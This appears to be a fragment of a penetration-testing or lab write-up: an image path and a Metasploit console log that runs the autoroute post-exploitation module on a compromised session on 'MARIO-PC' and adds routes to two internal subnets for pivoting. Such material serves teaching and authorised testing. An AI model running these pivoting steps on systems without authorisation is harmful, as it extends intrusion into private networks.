 msf6 post(multi/manage/autoroute) > set SESSION 1
SESSION ⇒ 1
msf6 post(multi/manage/autoroute) > run
[*] Running module against MARIO-PC
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.10.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.1.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) >